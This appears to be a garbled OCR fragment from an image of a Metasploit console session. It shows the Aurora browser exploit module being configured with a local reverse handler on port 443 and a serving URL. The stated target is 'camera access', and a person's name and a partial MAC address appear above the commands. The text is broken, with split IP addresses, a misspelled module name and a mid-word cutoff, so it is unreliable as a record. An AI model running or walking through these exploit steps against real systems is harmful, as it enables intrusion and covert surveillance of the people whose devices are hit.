 Elias Swartz
MAC address 00-14-22-
Exploit target: camera access
msf exploit (msl0_002_aurora) > set LHOST
LHOST => 192.168.33.129
[*] Started reverse handler on 192.168.33.129:443
[*] Using URL: http://0. 0.0. 0:80/
[*] Local IP: http://192.168. 33. 129:80/
[*] Ser